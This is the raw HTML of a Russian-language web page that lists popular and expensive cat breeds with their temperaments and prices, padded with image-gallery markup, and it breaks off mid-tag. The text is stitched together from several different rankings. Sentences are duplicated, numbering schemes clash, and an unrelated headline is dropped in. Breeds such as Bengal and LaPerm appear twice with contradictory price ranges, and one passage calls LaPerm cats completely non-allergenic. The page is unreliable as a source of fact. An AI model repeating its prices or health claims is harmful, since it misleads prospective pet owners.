data-full='https://klkfavorit.ru/wp-content/uploads/6/7/9/67962c48e14fba5054e8fa7ccef65444.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/6/7/9/67962c48e14fba5054e8fa7ccef65444.jpeg" class="attachment-thumbnail size-thumbnail" alt="Самые дорогие кошки в мире и их породы: топ 10" /></a></dt></dl></div></div><p> Поэтому это – одна из самых требующих внимания пород в рейтинге</p><p>Причем внимание обусловлено не только её характером. Если в доме есть опасные места – придётся следить, чтобы кошка там не оказалась.</p><p> Важно учесть, что этот питомец отличается аппетитом</p><p>Ест она много – и потом расходует калории на обогрев себя (всё-таки шерсти у неё практически нет) и на физическую активность.</p><p> Важно учесть, что этот питомец отличается аппетитом. Ест она много – и потом расходует калории на обогрев себя (всё-таки шерсти у неё практически нет) и на физическую активность.</p><ul><li><p> Любознательные и активные;</p></li><li><p> Любят находиться рядом с хозяином;</p></li><li><p> Умные, наблюдательные, даже с чувством юмора.</p></li></ul><ul><li><p> Требуют внимания;</p></li><li><p> Нуждаются в регулярном купании.</p></li></ul><h3> Яванез</h3><p> Рейтинг: 4.7</p><p> <img decoding="async" src="/wp-content/uploads/b/2/a/b2a46d056a261f4fa7fbe202db56c77f.jpeg" alt="" data-src="/wp-content/uploads/b/6/5/b65c4b9a261c51a9d2fafc84b75b6542.jpeg" /></p><p> Яванская кошка, или яванез, произошла примерно из того же семейства пород, что и балинезийская и ориентальная. Поэтому их черты характера схожи</p><p> Тем не менее, яванез отличается скорее «пассивной привязанностью», чем требованием внимание.</p><p> В частности, яванез постоянно проводит время с хозяином. Он будет сидеть на руках, спать в той же кровати, просто сидеть рядом при выполнении каких-либо дел. Но при этом он активен, нуждается в играх, игрушках и прогулках. От скуки может начать шалить.</p><ul><li><p> Преданный и коммуникабельный;</p></li><li><p> Любит игры и прогулки;</p></li><li><p> Хорошо относится ко всем членам семьи, детям и гостям.</p></li></ul><ul><li><p> Нуждается в активности и играх;</p></li><li><p> Подвержен различным заболеваниям.</p></li></ul><h3> Сибирская кошка</h3><p> Рейтинг: 4.6</p><p> <img decoding="async" alt="" src="/wp-content/uploads/4/5/e/45efebbe77e87584b71b021d3826ad92.jpeg" /></p><p> Добродушная, благожелательная и дружелюбная кошка – что не особо ассоциируется с её совершенно «лесной» внешностью. Отличается активностью и игривостью, причём сохраняет такой нрав на долгое время.</p><p> Сообразительная и умная кошка. Она не будет шалить в доме. Не стоит ожидать от неё сильной привязанности – это компаньон с чувством собственного достоинства. В то же время, она очень спокойно относится к детям и не проявляет агрессии, даже если те дёргают её за хвост. Однако «сибирячка» с удовольствием примет участие в воспитании.</p><h2>3.Сиамская кошка</h2><p>Сиамсакая порода открывает тройку лидеров рейтинга 10 самых красивых кошек в мире. Родина «сиамов» — Тайланд. Первое, что бросается в глаза – это внешний вид, длинное и гибкое тело, а также удлиненная, клиновидная голова и тонкий хвост. Шерсть довольно короткая, с характерным окрасом: светлая с более темными участками на лапах, хвосте и голове. У сиамских кошек очень активный характер: они любят, чтобы им уделяли много внимания. Плохо переносят одиночество и очень привязываются к хозяину, порой бывают ревнивы. Если обидеть такую кошку, она может отомстить. Это вовсе не говорит о том, что «сиамы» плохие домашние питомцы, просто у них своеобразный характер. На самом деле они очень добродушны и как большинство домашних животных нуждаются в любви и заботе своего хозяина. В России это одна из самых популярных пород.</p><h2>Эльф</h2><p>Внешность этих котиков кажется неземной, если взглянуть на их фото, то сразу же видно, что у них отсутствует шерсть, а уши загнуты назад. Своей внешностью коты обязаны канадскому сфинксу и американскому керлу, от скрещивания, которых и произошли эти «инопланетяне». Первые котята — эльфы были представлены лишь в 2006 году, порода официального признания пока не получила.</p><p>Кроме необычных ушей, особенностью эльфов является полное отсутствие усов и бровей, характерное для этой породы. Окрас кожи у котов может быть разнообразным, к тому же на коже может присутствовать рисунок.</p><p><img decoding="async" src="/wp-content/uploads/e/2/a/e2ab5d714629b1419a2f1168017d1078.jpeg" alt="" data-src="/wp-content/uploads/d/4/d/d4d4df8bc6127370b0870094c7c94a8f.jpeg" /></p><p> shutterstock</p><p>Эльфы очень дружелюбные и ласковые питомцы, они быстро находят общий язык даже с собаками и зачастую в поисках тепла ложатся с ними спать.</p><p>Самой дорогой кошкой в мире породы эльф был питомец, проданный за 3000$, а средняя цена на эльфов составляет 1500-2000.</p><h2>Британская короткошерстная</h2><p>Одна из популярнейших пород в России. Особи этого вида отличаются плюшевой серой шерстью, крупной мордой, мощным телом.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='131152,131153,131154,131155,131156,131157,131158,131159,131160,131161'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-3' class='gallery galleryid-131100 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/6/d/0/6d08a4aeda2995e9b94d1f8f78006d68.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/6/d/0/6d08a4aeda2995e9b94d1f8f78006d68.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/6/d/0/6d08a4aeda2995e9b94d1f8f78006d68.jpeg" class="attachment-thumbnail size-thumbnail" alt="Самые дорогие кошки в мире и их породы: топ 10" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/8/b/f8b76bc5a2a56ed3c001d46bcae79740.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/8/b/f8b76bc5a2a56ed3c001d46bcae79740.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/8/b/f8b76bc5a2a56ed3c001d46bcae79740.jpeg" class="attachment-thumbnail size-thumbnail" alt="Самые дорогие кошки в мире и их породы: топ 10" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/4/1/5/415182e96247a1645a22b4c3f2e630c2.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/4/1/5/415182e96247a1645a22b4c3f2e630c2.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/4/1/5/415182e96247a1645a22b4c3f2e630c2.jpeg" class="attachment-thumbnail size-thumbnail" alt="Самые дорогие кошки в мире и их породы: топ 10" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/0/e/c0ebb37202bffe207f42904d3c47af24.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/0/e/c0ebb37202bffe207f42904d3c47af24.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/0/e/c0ebb37202bffe207f42904d3c47af24.jpeg" class="attachment-thumbnail size-thumbnail" alt="Самые дорогие кошки в мире и их породы: топ 10" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/a/6/8/a6889bc7e9e0c71c7a7611e248e5ca4c.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/a/6/8/a6889bc7e9e0c71c7a7611e248e5ca4c.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/a/6/8/a6889bc7e9e0c71c7a7611e248e5ca4c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Самые дорогие кошки в мире и их породы: топ 10" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/0/2/302fc26c901326df9066fd2f321e490a.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/0/2/302fc26c901326df9066fd2f321e490a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/0/2/302fc26c901326df9066fd2f321e490a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Самые дорогие кошки в мире и их породы: топ 10" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/b/7/7b76da2bf5bab14822f749db29bf20cd.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/b/7/7b76da2bf5bab14822f749db29bf20cd.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/b/7/7b76da2bf5bab14822f749db29bf20cd.jpeg" class="attachment-thumbnail size-thumbnail" alt="Самые дорогие кошки в мире и их породы: топ 10" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/0/4/f049d2491916b7cdd16ed1c449f75788.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/0/4/f049d2491916b7cdd16ed1c449f75788.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/0/4/f049d2491916b7cdd16ed1c449f75788.jpeg" class="attachment-thumbnail size-thumbnail" alt="Самые дорогие кошки в мире и их породы: топ 10" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/2/8/4/284b0bcf98dc82a9380d999ae2baa413.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/2/8/4/284b0bcf98dc82a9380d999ae2baa413.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/2/8/4/284b0bcf98dc82a9380d999ae2baa413.jpeg" class="attachment-thumbnail size-thumbnail" alt="Самые дорогие кошки в мире и их породы: топ 10" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/a/1/f/a1f7b0ce146da132d47494a9d561246a.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/a/1/f/a1f7b0ce146da132d47494a9d561246a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/a/1/f/a1f7b0ce146da132d47494a9d561246a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Самые дорогие кошки в мире и их породы: топ 10" /></a></dt></dl></div></div><p>Это независимый самодостаточный кот, который любит покой, но иногда охотно поиграет с детьми.</p><p>Цены на кошек разнятся по разным причинам. Одну породу эксперты выводили целенаправленно, создавали вид с особенностями во внешнем виде или повадках. Некоторые разновидности появились случайно, в результате генной мутации. Численность последних кошек невелика, из-за непредсказуемости генетики.</p><p>Британец идеально подойдет занятым людям. Эти животные хоть и миролюбивы по натуре, но очень независимы. Они прекрасно чувствуют себя в одиночестве, редко требуют ласки и внимания к себе. Если вдруг у них и возникнет желание пообщаться, то они сами ненавязчиво напомнят о себе. Они никогда не будут мяукать без повода, и чаще складывается впечатление, что эти кошки немы от природы.</p><p>«Британцы» имеют средний или крупный размер. Шерсть у них короткая, густая с приятным блеском, напоминающая плюш. Окраска может быть разнообразной – по стандарту допускается более 30 расцветок. Спорный вопрос вызывает только шоколадный окрас, поскольку не все фелинологические организации признают его. Наличие пятен и медальонов во внешнем виде животного считается дефектом.</p><h2>Топ-10 самых дорогих кошек</h2><p>К самым дорогим породам кошек относятся малочисленные или сложные в разведении разновидности, а также обладатели экзотической внешности. В список элитных попали:</p><ul><li>саванна;</li><li>тойгер;</li><li>хауси;</li><li>као-мани;</li><li>египетский мау;</li><li>сингапурская;</li><li>бенгальская;</li><li>персидская;</li><li>манчкин;</li><li>петерболд.</li></ul><h3>Саванна</h3><p>Эта гибридная порода происходит от африканского сервала и домашней кошки. Она отличается крупными размерами и внешностью настоящего хищника. Элитная и дорогая кошка с короткой пятнистой шерстью любит прогулки и водные процедуры и нуждается в личном пространстве.</p><p>Стоимость такого гибрида зависит от процента дикой крови в его жилах. Средняя цена саванны составляет 4000-22 000 долларов. Причем самым дорогим будет котенок генерации F1.</p><p><img decoding="async" src="/wp-content/uploads/7/b/3/7b307e7ccf6e206b667e36720b4fb27b.jpg" alt="" /></p><h3>Тойгер</h3><p>Этот крупный домашний кот имеет тигровый окрас и внешне напоминает настоящего хищника. Несмотря на то, что тойгер пока признан не всеми фелинологическими организациями, он относится к элитным и дорогим породам.</p><p>Средняя стоимость такого котенка составляет 500-3000 долларов.</p><p><img decoding="async" src="/wp-content/uploads/2/2/1/22105522998d0c4ba175c90eb39dd78a.jpg" alt="" /></p><h3>Хауси</h3><p>Эти крупные кошки имеют дикие корни и происходят от болотной рыси. На сегодняшний день в мире насчитывается не более нескольких десятков настоящих хауси. Малочисленность и дороговизна элитной породы обусловлена низкой выживаемостью котят и быстрым вырождением.</p><p>Из-за того, что только гибриды первого поколения обладают характерной внешностью, стоимость этих кошек составляет 8000-10 000 долларов.</p><p><img decoding="async" src="/wp-content/uploads/3/f/a/3fae8ec899e57606946c5923ba797330.jpg" alt="" /></p><h3>Као-мани</h3><p>Эти разноглазые белоснежные коты имеют богатую историю и восточные корни. В древнем Сиаме као-мани могли принадлежать исключительно членам королевской семьи. Эти элитные животные считались талисманами процветания, долголетия и успеха.</p><p>Оригинальная внешность и древнейшее происхождение као-мани сделали их одними из самых дорогих кошек в мире. Цена на котенка данной породы колеблется в пределах 7000-9000 долларов.</p><p><img decoding="async" src="/wp-content/uploads/f/2/7/f27874b9bd6b113697429c3914e78e90.jpg" alt="" /></p><h3>Египетский мау</h3><p>Эти короткошерстные кошки с пятнистой шубкой и изумленным взглядом появились более трех тысячелетий назад. Общительные и активные египетские мау могут развивать скорость до 58 км/ч.</p><p>Эти быстрые кошки со знаком скарабея на лбу очень ценились древними египтянами и сейчас считаются одними из самых дорогих в мире. Средняя стоимость котенка элитной породы составляет 5000 долларов.</p><p><img decoding="async" src="/wp-content/uploads/3/5/d/35dcf1582463d0e7a70ac55a90bd5eef.jpg" alt="" /></p><h3>Сингапурская</h3><p>Эта миниатюрная кошка с коротким золотисто-кремовым мехом, большими ушами и огромными выразительными глазами относится к элитным породам и стоит немалых денег.</p><p>За ласкового и игривого котенка сингапуры придется заплатить около 5000 долларов.</p><p><img decoding="async" src="/wp-content/uploads/6/5/0/65050843bb4a9ad439e0d21f028f5aa3.jpg" alt="" /></p><h3>Бенгальская</h3><p>Эти потомки азиатских леопардовых котов имеют экзотический внешний вид и энергичный темперамент. В доме, где живет любопытный и активный бенгал, никогда не будет скучно. Этот кот легко найдет общий язык с детьми и станет для них партнером по играм.</p><p>Элитная бенгальская порода относится к числу самых дорогих, поэтому ценник на нее колеблется в пределах 5000-6000 долларов.</p><p><img decoding="async" src="/wp-content/uploads/8/0/6/806b4c721c124635e9bc960f9216e011.jpg" alt="" /></p><h3>Персидская</h3><p>Эта пушистая курносая кошка с большими круглыми глазами наделена спокойным, флегматичным нравом и уравновешенной психикой. Ее вес может достигать 7 кг, а роскошная шубка может быть окрашена практически в любой цвет.</p><p>А чтобы стать владельцем лохматого элитного котенка персидской породы, за него придется заплатить до 5000 долларов США.</p><p><img decoding="async" src="/wp-content/uploads/2/a/b/2abaa00ec1bafb7ab648a6eb98296ab5.jpg" alt="" /></p><h3>Манчкин</h3><p>Эти элитные представители кошачьего семейства наделены нестандартной внешностью, за которую их часто называют таксами. Их легко распознать по коротким ногам и растянутому телу.</p><p>Стоят эти необычные и достаточно дорогие кошки до 4000 долларов.</p><p><img decoding="async" src="/wp-content/uploads/5/d/7/5d7c3906b6084927e5cbf5ece183ae17.jpg" alt="" /></p><h3>Петерболд</h3><p>Эти бесшерстные обладатели экзотичной внешности относятся к числу элитных пород. Петерболд имеет стройное тело, длинную узкую голову с прямым профилем, выразительные миндалевидные глаза и большие, разведенные в стороны уши.</p><p>Ласковый и добрый питомец быстро привязывается к хозяевам и становится всеобщим любимцем. А единственным весомым недостатком петерболда является непомерно высокий ценник. Стоимость этой элитной кошки достигает 3500 долларов.</p><p><img decoding="async" src="/wp-content/uploads/2/9/b/29b9e18854727c0710da7b4260f06b2f.jpg" alt="" /></p><p> При выборе будущего питомца важно помнить, что цена – не самое главное, на что нужно обращать внимание. Ведь даже безродный уличный котенок может стать таким же хорошим другом, как представитель дорогой элитной породы</p><h2>Опрос месяца</h2><p> Кто умнее кошки или собаки?<br /> Poll Options are limited because JavaScript is disabled in your browser.</p><p> Мнение экспертов читайте здесь</p><p> Мне нравитсяНе нравится</p><p>На главную</p><h2>Чаузи, до 12 000 $</h2><p>Чаузи – потомки дикого камышового кота, скрещенного с домашней короткошерстной кошкой. Они намного крупнее обычных кошачьих, их вес может достигать 15 килограммов, и это не предел. По внешнему виду они тоже отличаются от привычных нам питомцев: хищный профиль, большие уши с черными кисточками.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='131162,131163,131164,131165,131166,131167,131168,131169,131170,131171'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-5' class='gallery galleryid-131100 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/3/7/737295b06cfff220a7f68b1d90632792.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/3/7/737295b06cfff220a7f68b1d90632792.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/3/7/737295b06cfff220a7f68b1d90632792.jpeg" class="attachment-thumbnail size-thumbnail" alt="Самые дорогие кошки в мире и их породы: топ 10" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/6/2/2/622815a115c40293b4da9753367dbfa8.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/6/2/2/622815a115c40293b4da9753367dbfa8.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/6/2/2/622815a115c40293b4da9753367dbfa8.jpeg" class="attachment-thumbnail size-thumbnail" alt="Самые дорогие кошки в мире и их породы: топ 10" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/2/a/4/2a478e083c35c81af58e921650d7d9b2.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/2/a/4/2a478e083c35c81af58e921650d7d9b2.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/2/a/4/2a478e083c35c81af58e921650d7d9b2.jpeg" class="attachment-thumbnail size-thumbnail" alt="Самые дорогие кошки в мире и их породы: топ 10" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/0/7/c07e9f03af7a224ea62749dd1b29ab63.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/0/7/c07e9f03af7a224ea62749dd1b29ab63.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/0/7/c07e9f03af7a224ea62749dd1b29ab63.jpeg" class="attachment-thumbnail size-thumbnail" alt="Самые дорогие кошки в мире и их породы: топ 10" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/2/9/029723bd7af79958274d929d416920bd.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/2/9/029723bd7af79958274d929d416920bd.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/2/9/029723bd7af79958274d929d416920bd.jpeg" class="attachment-thumbnail size-thumbnail" alt="Самые дорогие кошки в мире и их породы: топ 10" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/1/b/d1bd2d269c8d0f6d4fc6cb374aadf38d.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/1/b/d1bd2d269c8d0f6d4fc6cb374aadf38d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/1/b/d1bd2d269c8d0f6d4fc6cb374aadf38d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Самые дорогие кошки в мире и их породы: топ 10" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/8/c/a/8ca4ae64a9d640ae955de13ebe6210d0.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/8/c/a/8ca4ae64a9d640ae955de13ebe6210d0.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/8/c/a/8ca4ae64a9d640ae955de13ebe6210d0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Самые дорогие кошки в мире и их породы: топ 10" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/b/9/1b9bc7ac76c544c52a55fb765c50cddd.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/b/9/1b9bc7ac76c544c52a55fb765c50cddd.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/b/9/1b9bc7ac76c544c52a55fb765c50cddd.jpeg" class="attachment-thumbnail size-thumbnail" alt="Самые дорогие кошки в мире и их породы: топ 10" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/1/1/11120aaccfbe6534bf820eea429f3bbf.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/1/1/11120aaccfbe6534bf820eea429f3bbf.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/1/1/11120aaccfbe6534bf820eea429f3bbf.jpeg" class="attachment-thumbnail size-thumbnail" alt="Самые дорогие кошки в мире и их породы: топ 10" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/7/0/770f9a259861f0f880e877dc413f2227.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/7/0/770f9a259861f0f880e877dc413f2227.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/7/0/770f9a259861f0f880e877dc413f2227.jpeg" class="attachment-thumbnail size-thumbnail" alt="Самые дорогие кошки в мире и их породы: топ 10" /></a></dt></dl></div></div><p>Настоящая гордость чаузи – шерсть, она короткая и блестящая. Окрас сочетает до 5 оттенков. Изысканная и нестандартная порода, кошки чаузи стоят тех денег, которые за них просят.</p><p>Характер. Обычно животные дружелюбно настроены, любят своих хозяев, но не терпят, когда им навязывают ласку и, тем более, пытаются брать на руки. Непокорны, независимы, гиперактивны, бесстрашны, не каждый человек сможет справиться с такой кошкой.</p><p>Многочисленные проблемы в воспитании легко решатся сами собой, если хозяин не будет пытаться подчинить себе животное, а постарается найти к нему подход.</p><h3>Мейн-кун</h3><p>По одной из легенд эта порода появилась после скрещивания кота и енота, по другой, на месте енота была североамериканская рысь, ну а третья утверждает, что это всего лишь последствия естественной эволюции.</p><p> Sputnik  / Виталий Аньков</p><p>Рысь это была, енот или эволюция – совсем не имеет значения, потому что эти коты удивляют своими свойствами.</p><p>Некогда они были великолепными охотниками, а сегодня они невероятно красивые и ласковые животные.</p><p>У мейн-куна невероятно мускулистое тело, кажется, что для такого милого котика оно слишком велико.</p><p>Эти коты всегда приходят на помощь, даже если она не нужна, а вот коготки без надобности они никогда не выпустят.</p><p>Эта порода имеет чувство собственного достоинства, вряд ли мейн-кун будет попрошайничать и лезть в чужую миску с едой.</p><p>Купить кота этой породы можно за сумму от 900 до 2000 долларов. Все-таки самая большая домашняя кошка.</p><h2>Лаперм, до 2 500 $</h2><p>Эта порода, как и многие другие, образовалась случайно. Женщина-селекционер обнаружила, что один котенок отличается от своих братьев и сестер. Он был кучерявым. Через некоторое время она приняла участие в выставке кошек. Необычный кот заинтересовал судей. Породе дали название лаперм (перм в переводе с французского – завивка).</p><p>Животные этой породы имеют небольшое тело, их вес обычно не превышает 4 килограммов. Отличительная черта лапермов – шерсть, которая напоминает мохер, она может быть, как короткой, так и длинной.</p><p>Характер. Кошки очень любознательны, не любят одиночество</p><p> Для них очень важно общение с хозяином. Это довольно добрые животные, они не станут вступать в конфликт с другими питомцами</p><p>Лояльно относятся к детям, но не потерпят панибратского отношения.</p><h3>Бенгальская кошка</h3><p>Бенгальская кошка, архивное фото</p><p>Бенгальская кошка или бенгал – это результат скрещивания домашней кошки и леопардового кота. Именно поэтому эта порода очень настороженно относится к людям.</p><p>Кота — оправдать, медведей — нет: животные, совершившие преступления</p><p>Они не будут кусать или царапать, но вот ударить лапой могут запросто.</p><p>Эти коты очень общительны и требуют внимания</p><p> Если же внимание отсутствует, то Бенгалы способны закатить скандал с воплями</p><p>Коты это породы очень сообразительны, поэтому открывать ящики, двери и включать неожиданно свет – для них не проблема.</p><p>Однако у этой породы есть и минус: бенгальские коты очень любят метить территорию, при этом даже кастрация зачастую не помогает.</p><p>В результате коту приходится ходить в подгузнике, а это неприятно и для животного, и для человека. А в остальном эти коты великолепны: независимы и горды.</p><p>Стоить кошачья гордость вам будет от 2 до 20 тысяч долларов.</p><h2>Русская голубая кошка</h2><p><img decoding="async" src="/wp-content/uploads/f/4/3/f4339cd7f02ff875ff3329a9c353f540.jpeg" alt="" data-src="/wp-content/uploads/e/3/b/e3b79bae9e122e091467e9834b09aff0.jpg" /></p><p>Замыкает 10-ку котиков Русская голубая киса. Это самый популярный вид короткошерстных животных. Происхождение породы связано с кошками еще древних славян. За границами страны порода стала известна только в 1893 году, когда английская Карен Кокс вывезла из Архангельска двух голубых котят.</p><p>Отличительная особенность породы: наличие короткой шерсти голубого цвета с необычным серебристым отливом. Представители вида довольно добрые, послушные и миролюбивые кошечки. В некоторых ситуациях особи могут проявлять некое упрямство и свободолюбие. Считается, что котики данной породы приносят в дом благополучие и счатье. Такой талисман обойдется владельцу в 400-2000 долларов.</p><p>Несколько слов о видах кошек, которые тоже достаточно популярные, но не попали в данный рейтинг. Среди них:</p><ol><li>Лаперм – уникальная порода кошек с кучерявой шерстью. Вывели ее в 1980-х годах прошлого века. Официальное признание порода получила только в 1996 году. Котики отличаются любознательностью, активностью. Они очень любят ласку и охоту. Котики уникальны тем, что являются полностью гипоаллергенными, то есть они вообще не вызывают аллергию. Цена на таких котят колеблется в пределах 200-2000 долларов. Все зависит от пола и класса животного.</li><li>Мейн-кун – крупные кошечки, предки которых проживали длительное время на фермерских хозяйствах штата Мэн. Они внешне очень напоминают енотов – имеют черный с полосами окрас и огромный пушистый хвост. Вес представителей – 5-15 кг, длина тела может составлять 1,23 метра. Их нередко называют «нежные гиганты». Котики обладают многими прелестными качествами. Они ласковые, покладистые, доброжелательные и игривые. Особи славятся своими «пениями», часто делая своеобразные сольные выступления. Цена такого котика не превышает 1500 долларов.</li><li>Британка короткошерстная. Имеет средние либо крупные размеры. Признание получила еще в 1984 году. Отличаются большим разнообразием окрасов.</li></ol><p>Особи вида отличаются настоящим английским характером, сдержанностью и гордостью. Они независимы, поэтому легко переносят одиночество. Цена такого котика в среднем составляет 500-1500 у. е.</p><ol><li>Канадский сфинкс. Это представители полностью бесшерстных кошечек. Известными миру стали после 1966 года, когда в Канаде вывели первых представителей вида. Есть конечно сведения, в которых указано, что подобные котики всегда находились в палатах фараонов, в храмах ацтеков и инков.</li></ol><p>Котики невероятно активные, общительные, миролюбивые и дружелюбные зверьки. Отличаются грацией, энергичностью, умом и преданностью. У них есть странная причуда: котики могут застывать на время в причудливых позах, что-то рассматривая либо просто задумавшись. Цена такого котика-мыслителя – 400-1500 долларов.</p><ol><li>Шотландка (вислоухая либо скоттиш-фолд). Довольно необычная порода, имеющая свои особенности. Они имеют характерную форму ушек, которые загнуты вперед и вниз. Этот феномен произошел в результате серьезной генной мутации. Первого такого представители породы нашли в 1961 году в Шотландии. Котики чрезвычайно уравновешены, игривы, умны, прекрасно ладят со всеми в округе. Порода имеет свои особенности:</li></ol><ul><li>специфический голос, отличающийся своей скрипучестью;</li><li>умение стоять на задних лапках;</li><li>возможность сидеть в Г-образном положении с прямой спиной и вытянутыми ногами (ее называют «поза Будды»).</li></ul><p>Цена такого удовольствия – 200-1500 долларов.</p><p>Кошки – невероятно удивительные друзья, которые никогда не обидят и не предадут. Поэтому каждый человек просто обязан дома держат такую радость, которая будет всегда его ждать и не предаст.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='131172,131173,131174,131175,131176,131177,131178,131179,131180,131181'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-7' class='gallery galleryid-131100 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/a/e/2/ae27cf513b06515e329b891b6209ff1d.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/a/e/2/ae27cf513b06515e329b891b6209ff1d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/a/e/2/ae27cf513b06515e329b891b6209ff1d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Самые дорогие кошки в мире и их породы: топ 10" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/1/c/71c7ed6350b3e405534551366dede501.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/1/c/71c7ed6350b3e405534551366dede501.jpeg'><img loading="lazy" decoding="async" 